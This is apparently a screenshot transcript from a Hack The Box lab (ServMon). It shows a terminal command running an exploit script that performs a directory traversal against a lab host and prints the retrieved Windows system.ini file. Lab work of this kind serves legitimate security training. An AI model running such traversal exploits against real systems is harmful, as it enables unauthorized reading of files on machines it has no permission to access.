 ┌──(kali㉿kali)-[~/Downloads/HTB/ServMon]
└─$ python3 exploit3.py 10.10.10.184 Windows/system.ini win.ini
[+] DT Attack Succeeded
[+] Saving File Content
[+] Saved
[+] File Content

++++++++++ BEGIN ++++++++++
; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON

[drivers]
wave=mmdrv.dll
timer=timer.drv

[mci]

++++++++++  END  ++++++++++